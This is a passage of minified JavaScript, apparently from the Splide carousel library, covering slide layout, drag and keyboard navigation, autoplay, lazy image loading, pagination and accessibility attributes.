w(n,t){g(n,function(n){var e=(t||n).parentNode;e&&e.insertBefore(n,t)})}function E(n,t){return p(n)&&(n.msMatchesSelector||n.matches).call(n,t)}function x(n,t){var i=n?e(n.children):[];return t?i.filter(function(n){return E(n,t)}):i}function S(n,t){return t?x(n,t)[0]:n.firstElementChild}var P=Object.keys;function C(n,t,e){return n&&(e?P(n).reverse():P(n)).forEach(function(e){"__proto__"!==e&&t(n[e],e)}),n}function k(n){return e(arguments,1).forEach(function(t){C(t,function(e,i){n[i]=t[i]})}),n}function L(n){return e(arguments,1).forEach(function(t){C(t,function(t,e){a(t)?n[e]=t.slice():c(t)?n[e]=L({},c(n[e])?n[e]:{},t):n[e]=t})}),n}function A(n,t){g(t||P(n),function(t){delete n[t]})}function D(n,t){g(n,function(n){g(t,function(t){n&&n.removeAttribute(t)})})}function z(n,t,e){c(t)?C(t,function(t,e){z(n,e,t)}):g(n,function(n){v(e)||""===e?D(n,t):n.setAttribute(t,String(e))})}function N(n,t,e){var i=document.createElement(n);return t&&(l(t)?y(i,t):z(i,t)),e&&b(e,i),i}function I(n,t,e){if(d(e))return getComputedStyle(n)[t];v(e)||(n.style[t]=""+e)}function M(n,t){I(n,"display",t)}function T(n){n.setActive&&n.setActive()||n.focus({preventScroll:!0})}function O(n,t){return n.getAttribute(t)}function R(n,t){return n&&n.classList.contains(t)}function F(n){return n.getBoundingClientRect()}function W(n){g(n,function(n){n&&n.parentNode&&n.parentNode.removeChild(n)})}function X(n){return S(new DOMParser().parseFromString(n,"text/html").body)}function j(n,t){n.preventDefault(),t&&(n.stopPropagation(),n.stopImmediatePropagation())}function G(n,t){return n&&n.querySelector(t)}function B(n,t){return t?e(n.querySelectorAll(t)):[]}function H(n,t){_(n,t,!1)}function Y(n){return n.timeStamp}function U(n){return l(n)?n:n?n+"px":""}var q="splide",K="data-"+q;function V(n,t){if(!n)throw Error("["+q+"] "+(t||""))}var J=Math.min,Q=Math.max,Z=Math.floor,nn=Math.ceil,nt=Math.abs;function ne(n,t,e){return nt(n-t)<e}function ni(n,t,e,i){var r=J(t,e),o=Q(t,e);return i?r<n&&n<o:r<=n&&n<=o}function nr(n,t,e){var i=J(t,e),r=Q(t,e);return J(Q(i,n),r)}function no(n){return+(n>0)-+(n<0)}function nu(n,t){return g(t,function(t){n=n.replace("%s",""+t)}),n}function ns(n){return n<10?"0"+n:""+n}var nc={};function na(){var n=[];function e(n,t,e){g(n,function(n){n&&g(t,function(t){t.split(" ").forEach(function(t){var i=t.split(".");e(n,i[0],i[1])})})})}return{bind:function t(i,r,o,u){e(i,r,function(t,e,i){var r="addEventListener"in t,s=r?t.removeEventListener.bind(t,e,o,u):t.removeListener.bind(t,o);r?t.addEventListener(e,o,u):t.addListener(o),n.push([t,e,i,o,s])})},unbind:function t(i,r,o){e(i,r,function(t,e,i){n=n.filter(function(n){return n[0]!==t||n[1]!==e||n[2]!==i||!!o&&n[3]!==o||(n[4](),!1)})})},dispatch:function n(t,e,i){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:!0,detail:i}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(r),r},destroy:function e(){n.forEach(function(n){n[4]()}),t(n)}}}var nf="mounted",nl="ready",nd="move",nv="moved",np="click",nh="refresh",ng="updated",n$="resize",nm="resized",n_="scroll",ny="scrolled",nb="destroy",nw="navigation:mounted",nE="autoplay:play",nx="autoplay:pause",nS="lazyload:loaded";function nP(n){var t=n?n.event.bus:document.createDocumentFragment(),r=na();return n&&n.event.on(nb,r.destroy),k(r,{bus:t,on:function n(e,i){r.bind(t,h(e).join(" "),function(n){i.apply(i,a(n.detail)?n.detail:[])})},off:i(r.unbind,t),emit:function n(i){r.dispatch(t,i,e(arguments,1))}})}function nC(n,t,e,i){var r,o,s=Date.now,c=0,a=!0,f=0;function l(){if(!a){if(c=n?J((s()-r)/n,1):1,e&&e(c),c>=1&&(t(),r=s(),i&&++f>=i))return d();o=u(l)}}function d(){a=!0}function v(){o&&cancelAnimationFrame(o),c=0,o=0,a=!0}function p(t){n=t}function h(){return a}return{start:function t(e){e||v(),r=s()-(e?c*n:0),a=!1,o=u(l)},rewind:function n(){r=s(),c=0,e&&e(c)},pause:d,cancel:v,set:p,isPaused:h}}var nk="Arrow",n8=nk+"Left",nL=nk+"Right",n2=nk+"Up",nA=nk+"Down",nD={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[n2,nL],ArrowRight:[nA,n8]},nz="role",nN="tabindex",nI="aria-",nM=nI+"controls",nT=nI+"current",n3=nI+"selected",nO=nI+"label",nR=nI+"labelledby",n1=nI+"hidden",n0=nI+"orientation",n4=nI+"roledescription",nF=nI+"live",nW=nI+"busy",nX=nI+"atomic",nj=[nz,nN,"disabled",nM,nT,nO,nR,n1,n0,n4],nG=q+"__",n6=q,nB=nG+"track",nH=nG+"list",nY=nG+"slide",nU=nY+"--clone",n5=nY+"__container",nq=nG+"arrows",nK=nG+"arrow",nV=nK+"--prev",n7=nK+"--next",nJ=nG+"pagination",nQ=nJ+"__page",nZ=nG+"progress__bar",n9=nG+"toggle",tn=nG+"sr",tt="is-active",te="is-prev",ti="is-next",tr="is-visible",to="is-loading",tu="is-focus-in",ts="is-overflow",tc=[tt,tr,te,ti,to,tu,ts],ta="touchstart mousedown",tf="touchmove mousemove",tl="touchend touchcancel mouseup click",td="slide",tv="loop",tp="fade",th=K+"-interval",tg={passive:!1,capture:!0},t$={Spacebar:" ",Right:nL,Left:n8,Up:n2,Down:nA};function tm(n){return t$[n=l(n)?n:n.key]||n}var t_="keydown",ty=K+"-lazy",tb=ty+"-srcset",tw="["+ty+"], ["+tb+"]",tE=[" ","Enter"],tx=Object.freeze({__proto__:null,Media:function t(e,i,r){var o=e.state,u=r.breakpoints||{},s=r.reducedMotion||{},c=na(),a=[];function f(n){n&&c.destroy()}function l(n,t){var e=matchMedia(t);c.bind(e,"change",d),a.push([n,e])}function d(){var n=o.is(7),t=r.direction,i=a.reduce(function(n,t){return L(n,t[1].matches?t[0]:{})},{});A(r),v(i),r.destroy?e.destroy("completely"===r.destroy):n?(f(!0),e.mount()):t!==r.direction&&e.refresh()}function v(n,t,i){L(r,n),t&&L(Object.getPrototypeOf(r),n),(i||!o.is(1))&&e.emit(ng,r)}return{setup:function t(){var e="min"===r.mediaQuery;P(u).sort(function(n,t){return e?+n-+t:+t-+n}).forEach(function(n){l(u[n],"("+(e?"min":"max")+"-width:"+n+"px)")}),l(s,n),d()},destroy:f,reduce:function t(e){matchMedia(n).matches&&(e?L(r,s):A(r,P(s)))},set:v}},Direction:function n(t,e,i){return{resolve:function n(t,e,r){var o="rtl"!==(r=r||i.direction)||e?"ttb"===r?0:-1:1;return nD[t]&&nD[t][o]||t.replace(/width|left|right/i,function(n,t){var e=nD[n.toLowerCase()][o]||n;return t>0?e.charAt(0).toUpperCase()+e.slice(1):e})},orient:function n(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function n(e,i,r){var o,u,s,c=nP(e),a=c.on,l=c.bind,d=e.root,v=r.i18n,p={},h=[],g=[],$=[];function b(){var n,t,e;o=L("."+nB),u=S(o,"."+nH),V(o&&u,"A track/list element is missing."),m(h,x(u,"."+nY+":not(."+nU+")")),C({arrows:nq,pagination:nJ,prev:nV,next:n7,bar:nZ,toggle:n9},function(n,t){p[t]=L("."+n)}),k(p,{root:d,track:o,list:u,slides:h}),t=d.id||""+(n=q)+ns(nc[n]=(nc[n]||0)+1),e=r.role,d.id=t,o.id=o.id||t+"-track",u.id=u.id||t+"-list",!O(d,nz)&&"SECTION"!==d.tagName&&e&&z(d,nz,e),z(d,n4,v.carousel),z(u,nz,"presentation"),P()}function w(n){var e=nj.concat("style");t(h),H(d,g),H(o,$),D([o,u],e),D(d,n?e:["style",n4])}function P(){H(d,g),H(o,$),g=A(n6),$=A(nB),y(d,g),y(o,$),z(d,nO,r.label),z(d,nR,r.labelledby)}function L(n){var t=G(d,n);return t&&function n(t,e){if(f(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!E(i,e);)i=i.parentElement;return i}(t,"."+n6)===d?t:void 0}function A(n){return[n+"--"+r.type,n+"--"+r.direction,r.drag&&n+"--draggable",r.isNavigation&&n+"--nav",n===n6&&tt]}return k(p,{setup:b,mount:function n(){a(nh,w),a(nh,b),a(ng,P),l(document,ta+" keydown",function(n){s="keydown"===n.type},{capture:!0}),l(d,"focusin",function(){_(d,tu,!!s)})},destroy:w})},Slides:function n(e,r,o){var u=nP(e),s=u.on,c=u.emit,a=u.bind,d=r.Elements,v=d.slides,m=d.list,x=[];function P(){v.forEach(function(n,t){k(n,t,-1)})}function C(){A(function(n){n.destroy()}),t(x)}function k(n,t,r){var o=function n(t,e,r,o){var u,s=nP(t),c=s.on,a=s.emit,f=s.bind,l=t.Components,d=t.root,v=t.options,p=v.isNavigation,h=v.updateOnMove,g=v.i18n,$=v.pagination,m=v.slideFocus,y=l.Direction.resolve,b=O(o,"style"),w=O(o,nO),E=r>-1,x=S(o,"."+n5);function P(){var n=t.splides.map(function(n){var t=n.splide.Components.Slides.getAt(e);return t?t.slide.id:""}).join(" ");z(o,nO,nu(g.slideX,(E?r:e)+1)),z(o,nM,n),z(o,nz,m?"button":""),m&&D(o,n4)}function C(){u||k()}function k(){if(!u){var n,i=t.index;(n=L())!==R(o,tt)&&(_(o,tt,n),z(o,nT,p&&n||""),a(n?"active":"inactive",A)),function n(){var e=function n(){if(t.is(tp))return L();var e=F(l.Elements.track),i=F(o),r=y("left",!0),u=y("right",!0);return Z(e[r])<=nn(i[r])&&Z(i[u])<=nn(e[u])}(),i=!e&&(!L()||E);if(t.state.is([4,5])||z(o,n1,i||""),z(B(o,v.focusableNodes||""),nN,i?-1:""),m&&z(o,nN,i?-1:0),e!==R(o,tr)&&(_(o,tr,e),a(e?"visible":"hidden",A)),!e&&document.activeElement===o){var r=l.Slides.getAt(t.index);r&&T(r.slide)}}(),_(o,te,e===i-1),_(o,ti,e===i+1)}}function L(){var n=t.index;return n===e||v.cloneStatus&&n===r}var A={index:e,slideIndex:r,slide:o,container:x,isClone:E,mount:function n(){E||(o.id=d.id+"-slide"+ns(e+1),z(o,nz,$?"tabpanel":"group"),z(o,n4,g.slide),z(o,nO,w||nu(g.slideLabel,[e+1,t.length]))),f(o,"click",i(a,np,A)),f(o,"keydown",i(a,"sk",A)),c([nv,"sh",ny],k),c(nw,P),h&&c(nd,C)},destroy:function n(){u=!0,s.destroy(),H(o,tc),D(o,nj),z(o,"style",b),z(o,nO,w||"")},update:k,style:function n(t,e,i){I(i&&x||o,t,e)},isWithin:function n(i,r){var o=nt(i-e);return!E&&(v.rewind||t.is(tv))&&(o=J(o,t.length-o)),o<=r}};return A}(e,t,r,n);o.mount(),x.push(o),x.sort(function(n,t){return n.index-t.index})}function L(n){return n?N(function(n){return!n.isClone}):x}function A(n,t){L(t).forEach(n)}function N(n){return x.filter(f(n)?n:function(t){return l(n)?E(t.slide,n):$(h(n),t.index)})}return{mount:function n(){P(),s(nh,C),s(nh,P)},destroy:C,update:function n(){A(function(n){n.update()})},register:k,get:L,getIn:function n(t){var e=r.Controller,i=e.toIndex(t),u=e.hasFocus()?1:o.perPage;return N(function(n){return ni(n.index,i,i+u-1)})},getAt:function n(t){return N(t)[0]},add:function n(t,e){g(t,function(n){if(l(n)&&(n=X(n)),p(n)){var t,r,u,s,f=v[e];f?w(n,f):b(m,n),y(n,o.classes.slide),t=n,r=i(c,n$),(s=(u=B(t,"img")).length)?u.forEach(function(n){a(n,"load error",function(){--s||r()})}):r()}}),c(nh)},remove:function n(t){W(N(t).map(function(n){return n.slide})),c(nh)},forEach:A,filter:N,style:function n(t,e,i){A(function(n){n.style(t,e,i)})},getLength:function n(t){return t?v.length:x.length},isEnough:function n(){return x.length>o.perPage}}},Layout:function n(t,e,r){var o,u,s,a=nP(t),f=a.on,l=a.bind,d=a.emit,v=e.Slides,p=e.Direction.resolve,h=e.Elements,g=h.root,$=h.track,m=h.list,y=v.getAt,b=v.style;function w(){o="ttb"===r.direction,I(g,"maxWidth",U(r.width)),I($,p("paddingLeft"),x(!1)),I($,p("paddingRight"),x(!0)),E(!0)}function E(n){var t,e=F(g);(n||u.width!==e.width||u.height!==e.height)&&(I($,"height",(t="",o&&(t=S(),V(t,"height or heightRatio is missing."),t="calc("+t+" - "+x(!1)+" - "+x(!0)+")"),t)),b(p("marginRight"),U(r.gap)),b("width",r.autoWidth?null:U(r.fixedWidth)||(o?"":P())),b("height",U(r.fixedHeight)||(o?r.autoHeight?null:P():S()),!0),u=e,d(nm),s!==(s=z())&&(_(g,ts,s),d("overflow",s)))}function x(n){var t=r.padding,e=p(n?"right":"left");return t&&U(t[e]||(c(t)?0:t))||"0px"}function S(){return U(r.height||F(m).width*r.heightRatio)}function P(){var n=U(r.gap);return"calc((100%"+(n&&" + "+n)+")/"+(r.perPage||1)+(n&&" - "+n)+")"}function C(){return F(m)[p("width")]}function k(n,t){var e=y(n||0);return e?F(e.slide)[p("width")]+(t?0:D()):0}function L(n,t){var e=y(n);if(e){var i=F(e.slide)[p("right")],r=F(m)[p("left")];return nt(i-r)+(t?0:D())}return 0}function A(n){return L(t.length-1)-L(0)+k(0,n)}function D(){var n=y(0);return n&&parseFloat(I(n.slide,p("marginRight")))||0}function z(){return t.is(tp)||A(!0)>C()}return{mount:function n(){var t,e;w(),l(window,"resize load",(t=i(d,n$),e=nC(0,t,null,1),function(){e.isPaused()&&e.start()})),f([ng,nh],w),f(n$,E)},resize:E,listSize:C,slideSize:k,sliderSize:A,totalSize:L,getPadding:function n(t){return parseFloat(I($,p("padding"+(t?"Right":"Left"))))||0},isOverflow:z}},Clones:function n(e,i,r){var o,u=nP(e),s=u.on,c=i.Elements,a=i.Slides,f=i.Direction.resolve,l=[];function v(){s(nh,p),s([ng,n$],g),(o=$())&&(function n(t){var i=a.get().slice(),o=i.length;if(o){for(;i.length<t;)m(i,i);m(i.slice(-t),i.slice(0,t)).forEach(function(n,u){var s,f,d,v=u<t,p=(s=n.slide,f=u,d=s.cloneNode(!0),y(d,r.classes.clone),d.id=e.root.id+"-clone"+ns(f+1),d);v?w(p,i[0].slide):b(c.list,p),m(l,p),a.register(p,u-t+(v?0:o),n.index)})}}(o),i.Layout.resize(!0))}function p(){h(),v()}function h(){W(l),t(l),u.destroy()}function g(){var n=$();o!==n&&(o<n||!n)&&u.emit(nh)}function $(){var n=r.clones;if(e.is(tv)){if(d(n)){var t=r[f("fixedWidth")]&&i.Layout.slideSize(0);n=t&&nn(F(c.track)[f("width")]/t)||r[f("autoWidth")]&&e.length||2*r.perPage}}else n=0;return n}return{mount:v,destroy:h}},Move:function n(t,e,i){var r,o=nP(t),u=o.on,s=o.emit,c=t.state.set,a=e.Layout,f=a.slideSize,l=a.getPadding,v=a.totalSize,p=a.listSize,h=a.sliderSize,g=e.Direction,$=g.resolve,m=g.orient,_=e.Elements,y=_.list,b=_.track;function w(){e.Controller.isBusy()||(e.Scroll.cancel(),E(t.index),e.Slides.update())}function E(n){x(k(n,!0))}function x(n,i){if(!t.is(tp)){var r=i?n:function n(i){if(t.is(tv)){var r=C(i),o=r>e.Controller.getEnd();(r<0||o)&&(i=S(i,o))}return i}(n);I(y,"transform","translate"+$("X")+"("+r+"px)"),n!==r&&s("sh")}}function S(n,t){var e=n-A(t),i=h();return n-m(i*(nn(nt(e)/i)||1))*(t?1:-1)}function P(){x(L(),!0),r.cancel()}function C(n){for(var t=e.Slides.get(),i=0,r=1/0,o=0;o<t.length;o++){var u=t[o].index,s=nt(k(u,!0)-n);if(s<=r)r=s,i=u;else break}return i}function k(n,e){var r,o,u,s=m(v(n-1)-(r=n,o=i.focus,"center"===o?(p()-f(r,!0))/2:+o*f(r)||0));return e?(u=s,i.trimSpace&&t.is(td)&&(u=nr(u,0,m(h(!0)-p()))),u):s}function L(){var n=$("left");return F(y)[n]-F(b)[n]+m(l(!1))}function A(n){return k(n?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function n(){r=e.Transition,u([nf,nm,ng,nh],w)},move:function n(t,e,i,o){var u,a;t!==e&&(u=t>i,a=m(S(L(),u)),u?a>=0:a<=y[$("scrollWidth")]-F(b)[$("width")])&&(P(),x(S(L(),t>i),!0)),c(4),s(nd,e,i,t),r.start(e,function(){c(3),s(nv,e,i,t),o&&o()})},jump:E,translate:x,shift:S,cancel:P,toIndex:C,toPosition:k,getPosition:L,getLimit:A,exceededLimit:function n(t,e){e=d(e)?L():e;var i=!0!==t&&m(e)<m(A(!1)),r=!1!==t&&m(e)>m(A(!0));return i||r},reposition:w}},Controller:function n(t,e,r){var o,u,s,c,a=nP(t),f=a.on,v=a.emit,p=e.Move,h=p.getPosition,g=p.getLimit,$=p.toPosition,m=e.Slides,_=m.isEnough,y=m.getLength,b=r.omitEnd,w=t.is(tv),E=t.is(td),x=i(A,!1),S=i(A,!0),P=r.start||0,C=P;function k(){u=y(!0),s=r.perMove,c=r.perPage,o=N();var n=nr(P,0,b?o:u-1);n!==P&&(P=n,p.reposition())}function L(){o!==N()&&v("ei")}function A(n,t){var e,i,r=s||(O()?1:c),u=D(P+r*(n?-1:1),P,!(s||O()));if(-1===u&&E){if(e=h(),!(1>nt(e-(i=g(!n)))))return n?0:o}return t?u:z(u)}function D(n,e,i){if(_()||O()){var a=function n(e){if(E&&"move"===r.trimSpace&&e!==P)for(var i=h();i===$(e,!0)&&ni(e,0,t.length-1,!r.rewind);)e<P?--e:++e;return e}(n);a!==n&&(e=n,n=a,i=!1),n<0||n>o?n=!s&&(ni(0,n,e,!0)||ni(o,e,n,!0))?I(M(n)):w?i?n<0?-(u%c||c):u:n:r.rewind?n<0?o:0:-1:i&&n!==e&&(n=I(M(e)+(n<e?-1:1)))}else n=-1;return n}function z(n){return w?(n+u)%u||0:n}function N(){for(var n=u-(O()||w&&s?1:c);b&&n-- >0;)if($(u-1,!0)!==$(n,!0)){n++;break}return nr(n,0,u-1)}function I(n){return nr(O()?n:c*n,0,o)}function M(n){return O()?J(n,o):Z((n>=o?u-1:n)/c)}function T(n){n!==P&&(C=P,P=n)}function O(){return!d(r.focus)||r.isNavigation}function R(){return t.state.is([4,5])&&!!r.waitForTransition}return{mount:function n(){k(),f([ng,nh,"ei"],k),f(nm,L)},go:function n(t,e,i){if(!R()){var r=function n(t){var e=P;if(l(t)){var i=t.match(/([+\-<>])(\d+)?/)||[],r=i[1],u=i[2];"+"===r||"-"===r?e=D(P+ +(""+r+(+u||1)),P):">"===r?e=u?I(+u):x(!0):"<"===r&&(e=S(!0))}else e=w?t:nr(t,0,o);return e}(t),u=z(r);u>-1&&(e||u!==P)&&(T(u),p.move(r,u,C,i))}},scroll:function n(t,i,r,u){e.Scroll.scroll(t,i,r,function(){var n=z(p.toIndex(h()));T(b?J(n,o):n),u&&u()})},getNext:x,getPrev:S,getAdjacent:A,getEnd:N,setIndex:T,getIndex:function n(t){return t?C:P},toIndex:I,toPage:M,toDest:function n(t){var e=p.toIndex(t);return E?nr(e,0,o):e},hasFocus:O,isBusy:R}},Arrows:function n(t,e,r){var o,u,s=nP(t),c=s.on,a=s.bind,f=s.emit,l=r.classes,d=r.i18n,v=e.Elements,p=e.Controller,h=v.arrows,g=v.track,$=h,m=v.prev,_=v.next,E={};function x(){var n;(n=r.arrows)&&!(m&&_)&&($=h||N("div",l.arrows),m=L(!0),_=L(!1),o=!0,b($,[m,_]),h||w($,g)),m&&_&&(k(E,{prev:m,next:_}),M($,n?"":"none"),y($,u=nq+"--"+r.direction),n&&(c([nf,nv,nh,ny,"ei"],A),a(_,"click",i(C,">")),a(m,"click",i(C,"<")),A(),z([m,_],nM,g.id),f("arrows:mounted",m,_))),c(ng,S)}function S(){P(),x()}function P(){s.destroy(),H($,u),o?(W(h?[m,_]:$),m=_=null):D([m,_],nj)}function C(n){p.go(n,!0)}function L(n){return X('<button class="'+l.arrow+" "+(n?l.prev:l.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(r.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function A(){if(m&&_){var n=t.index,e=p.getPrev(),i=p.getNext(),r=e>-1&&n<e?d.last:d.prev,o=i>-1&&n>i?d.first:d.next;m.disabled=e<0,_.disabled=i<0,z(m,nO,r),z(_,nO,o),f("arrows:updated",m,_,e,i)}}return{arrows:E,mount:x,destroy:P,update:A}},Autoplay:function n(t,e,i){var r,o,u=nP(t),s=u.on,c=u.bind,a=u.emit,f=nC(i.interval,t.go.bind(t,">"),function n(t){var e=d.bar;e&&I(e,"width",100*t+"%"),a("autoplay:playing",t)}),l=f.isPaused,d=e.Elements,v=e.Elements,p=v.root,h=v.toggle,g=i.autoplay,$="pause"===g;function m(){l()&&e.Slides.isEnough()&&(f.start(!i.resetProgress),o=r=$=!1,w(),a(nE))}function y(n){void 0===n&&(n=!0),$=!!n,w(),l()||(f.pause(),a(nx))}function b(){$||(r||o?y(!1):m())}function w(){h&&(_(h,tt,!$),z(h,nO,i.i18n[$?"play":"pause"]))}function E(n){var t=e.Slides.getAt(n);f.set(t&&+O(t.slide,th)||i.interval)}return{mount:function n(){g&&(i.pauseOnHover&&c(p,"mouseenter mouseleave",function(n){r="mouseenter"===n.type,b()}),i.pauseOnFocus&&c(p,"focusin focusout",function(n){o="focusin"===n.type,b()}),h&&c(h,"click",function(){$?m():y(!0)}),s([nd,n_,nh],f.rewind),s(nd,E),h&&z(h,nM,d.track.id),$||m(),w())},destroy:f.cancel,play:m,pause:y,isPaused:l}},Cover:function n(t,e,r){var o=nP(t).on;function u(n){e.Slides.forEach(function(t){var e=S(t.container||t.slide,"img");e&&e.src&&s(n,e,t)})}function s(n,t,e){e.style("background",n?'center/cover no-repeat url("'+t.src+'")':"",!0),M(t,n?"none":"")}return{mount:function n(){r.cover&&(o(nS,i(s,!0)),o([nf,ng,nh],i(u,!0)))},destroy:i(u,!1)}},Scroll:function n(t,e,r){var o,u,s=nP(t),c=s.on,a=s.emit,f=t.state.set,l=e.Move,d=l.getPosition,v=l.getLimit,p=l.exceededLimit,h=l.translate,g=t.is(td),$=1;function m(n,t,r,s,c){var v=d();if(b(),r&&(!g||!p())){var h=e.Layout.sliderSize(),m=no(n)*h*Z(nt(n)/h)||0;n=l.toPosition(e.Controller.toDest(n%h))+m}var w,E,x=(w=v,E=n,1>nt(w-E));$=1,t=x?0:t||Q(nt(n-v)/1.5,800),u=s,o=nC(t,_,i(y,v,n,c),1),f(5),a(n_),o.start()}function _(){f(3),u&&u(),a(ny)}function y(n,t,e,i){var o,s,c=d(),a=(n+(t-n)*(o=i,s=r.easingFunc,s?s(o):1-Math.pow(1-o,4))-c)*$;h(c+a),g&&!e&&p()&&($*=.6,10>nt(a)&&m(v(p(!0)),600,!1,u,!0))}function b(){o&&o.cancel()}function w(){o&&!o.isPaused()&&(b(),_())}return{mount:function n(){c(nd,b),c([ng,nh],w)},destroy:b,scroll:m,cancel:w}},Drag:function n(t,e,i){var r,u,s,a,f,l,d,v,p=nP(t),h=p.on,g=p.emit,$=p.bind,m=p.unbind,_=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,S=e.Media.reduce,P=e.Direction,C=P.resolve,k=P.orient,L=y.getPosition,A=y.exceededLimit,D=!1;function z(){var n,t=i.drag;d=n=!t,a="free"===t}function N(n){if(l=!1,!d){var t,e,r=G(n);t=n.target,e=i.noDrag,E(t,"."+nQ+", ."+nK)||e&&E(t,e)||!r&&n.button||(w.isBusy()?j(n,!0):(v=r?x:window,f=_.is([4,5]),s=null,$(v,tf,I,tg),$(v,tl,M,tg),y.cancel(),b.cancel(),O(n)))}}function I(n){if(_.is(6)||(_.set(6),g("drag")),n.cancelable){if(f){y.translate(r+(v=R(n),v/(D&&t.is(td)?5:1)));var e,o,u,s,a,d,v,p=F(n)>200,h=D!==(D=A());(p||h)&&O(n),l=!0,g("dragging"),j(n)}else{e=n,nt(R(e))>nt(R(e,!0))&&(f=(o=n,u=i.dragMinThreshold,s=c(u),a=s&&u.mouse||0,d=(s?u.touch:+u)||10,nt(R(o))>(G(o)?d:a)),j(n))}}}function M(n){var r,o,u,s,c;_.is(6)&&(_.set(3),g("dragged")),f&&(s=(o=u=function n(e){if(t.is(tv)||!D){var i=F(e);if(i&&i<200)return R(e)/i}return 0}(r=n),L()+no(o)*J(nt(o)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))),c=i.rewind&&i.rewindByDrag,S(!1),a?w.scroll(s,0,i.snap):t.is(tp)?w.go(0>k(no(u))?c?"<":"-":c?">":"+"):t.is(td)&&D&&c?w.go(A(!0)?">":"<"):w.go(w.toDest(s),!0),S(!0),j(n)),m(v,tf,I),m(v,tl,M),f=!1}function T(n){!d&&l&&j(n,!0)}function O(n){s=u,u=n,r=L()}function R(n,t){return X(n,t)-X(W(n),t)}function F(n){return Y(n)-Y(W(n))}function W(n){return u===n&&s||u}function X(n,t){return(G(n)?n.changedTouches[0]:n)["page"+C(t?"Y":"X")]}function G(n){return"undefined"!=typeof TouchEvent&&n instanceof TouchEvent}function B(){return f}function H(n){d=n}return{mount:function n(){$(x,tf,o,tg),$(x,tl,o,tg),$(x,ta,N,tg),$(x,"click",T,{capture:!0}),$(x,"dragstart",j),h([nf,ng],z)},disable:H,isDragging:B}},Keyboard:function n(t,e,i){var o,u,s=nP(t),c=s.on,a=s.bind,f=s.unbind,l=t.root,d=e.Direction.resolve;function v(){var n=i.keyboard;n&&a(o="global"===n?window:l,t_,$)}function p(){f(o,t_)}function h(n){u=n}function g(){var n=u;u=!0,r(function(){u=n})}function $(n){if(!u){var e=tm(n);e===d(n8)?t.go("<"):e===d(nL)&&t.go(">")}}return{mount:function n(){v(),c(ng,p),c(ng,v),c(nd,g)},destroy:p,disable:h}},LazyLoad:function n(e,r,o){var u=nP(e),s=u.on,c=u.off,a=u.bind,f=u.emit,l="sequential"===o.lazyLoad,d=[nv,ny],v=[];function p(){t(v),r.Slides.forEach(function(n){B(n.slide,tw).forEach(function(t){var e=O(t,ty),i=O(t,tb);if(e!==t.src||i!==t.srcset){var r=o.classes.spinner,u=t.parentElement,s=S(u,"."+r)||N("span",r,u);v.push([t,n,s]),t.src||M(t,"none")}})}),l?m():(c(d),s(d,h),h())}function h(){(v=v.filter(function(n){var t=o.perPage*((o.preloadPages||1)+1)-1;return!n[1].isWithin(e.index,t)||g(n)})).length||c(d)}function g(n){var t=n[0];y(n[1].slide,to),a(t,"load error",i($,n)),z(t,"src",O(t,ty)),z(t,"srcset",O(t,tb)),D(t,ty),D(t,tb)}function $(n,t){var e=n[0],i=n[1];H(i.slide,to),"error"!==t.type&&(W(n[2]),M(e,""),f(nS,e,i),f(n$)),l&&m()}function m(){v.length&&g(v.shift())}return{mount:function n(){o.lazyLoad&&(p(),s(nh,p))},destroy:i(t,v),check:h}},Pagination:function n(r,o,u){var s,c,a=nP(r),f=a.on,l=a.emit,d=a.bind,v=o.Slides,p=o.Elements,h=o.Controller,g=h.hasFocus,$=h.getIndex,m=h.go,_=o.Direction.resolve,b=p.pagination,w=[];function E(){x(),f([ng,nh,"ei"],E);var n=u.pagination;b&&M(b,n?"":"none"),n&&(f([nd,n_,ny],L),function n(){var t=r.length,e=u.classes,o=u.i18n,a=u.perPage,f=g()?h.getEnd()+1:nn(t/a);s=b||N("ul",e.pagination,p.track.parentElement),y(s,c=nJ+"--"+C()),z(s,nz,"tablist"),z(s,nO,o.select),z(s,n0,"ttb"===C()?"vertical":"");for(var l=0;l<f;l++){var $=N("li",null,s),m=N("button",{class:e.page,type:"button"},$),_=v.getIn(l).map(function(n){return n.slide.id}),E=!g()&&a>1?o.pageX:o.slideX;d(m,"click",i(S,l)),u.paginationKeyboard&&d(m,"keydown",i(P,l)),z($,nz,"presentation"),z(m,nz,"tab"),z(m,nM,_.join(" ")),z(m,nO,nu(E,l+1)),z(m,nN,-1),w.push({li:$,button:m,page:l})}}(),L(),l("pagination:mounted",{list:s,items:w},k(r.index)))}function x(){s&&(W(b?e(s.children):s),H(s,c),t(w),s=null),a.destroy()}function S(n){m(">"+n,!0)}function P(n,t){var e=w.length,i=tm(t),r=C(),o=-1;i===_(nL,!1,r)?o=++n%e:i===_(n8,!1,r)?o=(--n+e)%e:"Home"===i?o=0:"End"===i&&(o=e-1);var u=w[o];u&&(T(u.button),m(">"+o),j(t,!0))}function C(){return u.paginationDirection||u.direction}function k(n){return w[h.toPage(n)]}function L(){var n=k($(!0)),t=k($());if(n){var e=n.button;H(e,tt),D(e,n3),z(e,nN,-1)}if(t){var i=t.button;y(i,tt),z(i,n3,!0),z(i,nN,"")}l("pagination:updated",{list:s,items:w},n,t)}return{items:w,mount:E,destroy:x,getAt:k,update:L}},Sync:function n(e,r,o){var u=o.isNavigation,s=o.slideFocus,c=[];function a(){var n,t;e.splides.forEach(function(n){n.isParent||(l(e,n.splide),l(n.splide,e))}),u&&(n=nP(e),t=n.on,t(np,p),t("sk",h),t([nf,ng],v),c.push(n),n.emit(nw,e.splides))}function f(){c.forEach(function(n){n.destroy()}),t(c)}function l(n,t){var e=nP(n);e.on(nd,function(n,e,i){t.go(t.is(tv)?i:n)}),c.push(e)}function v(){z(r.Elements.list,n0,"ttb"===o.direction?"vertical":"")}function p(n){e.go(n.index)}function h(n,t){$(tE,tm(t))&&(p(n),j(t))}return{setup:i(r.Media.set,{slideFocus:d(s)?u:s},!0),mount:a,destroy:f,remount:function 